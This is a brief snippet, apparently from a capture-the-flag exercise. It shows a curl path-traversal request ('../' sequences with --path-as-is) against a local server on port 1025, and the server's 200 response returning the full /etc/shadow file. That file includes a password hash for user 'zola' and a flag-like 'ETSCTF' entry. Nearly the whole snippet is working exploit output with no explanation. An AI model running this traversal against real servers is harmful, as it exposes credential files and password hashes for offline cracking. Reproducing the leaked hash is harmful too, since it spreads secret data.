 $ curl --path-as-is "http://127.0.0.1:1025/../../../../../../../../../../etc/shadow" -vvv
*   Trying 127.0.0.1:1025...
* Connected to 127.0.0.1 (127.0.0.1) port 1025
> GET /../../../../../../../../../../etc/shadow HTTP/1.1
> Host: 127.0.0.1:1025
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< content-type: application/octet-stream
< access-control-allow-origin: *
< content-length: 681
< date: Sat, 14 Dec 2024 02:07:38 GMT
<
root:*:19458:0:99999:7:::
daemon:*:19458:0:99999:7:::
bin:*:19458:0:99999:7:::
sys:*:19458:0:99999:7:::
sync:*:19458:0:99999:7:::
games:*:19458:0:99999:7:::
man:*:19458:0:99999:7:::
lp:*:19458:0:99999:7:::
mail:*:19458:0:99999:7:::
news:*:19458:0:99999:7:::
uucp:*:19458:0:99999:7:::
proxy:*:19458:0:99999:7:::
www-data:*:19458:0:99999:7:::
backup:*:19458:0:99999:7:::
list:*:19458:0:99999:7:::
irc:*:19458:0:99999:7:::
gnats:*:19458:0:99999:7:::
nobody:*:19458:0:99999:7:::
_apt:*:19458:0:99999:7:::
sshd:*:19654:0:99999:7:::
ETSCTF:ETSCTF_ 7:::
zola:$5$zscS4XDKwwztGbGd$yTWpltNAWXmcQQuNHCepVLZBLuTUPUipa2nUTtC4yED:19654:0:99999:7:::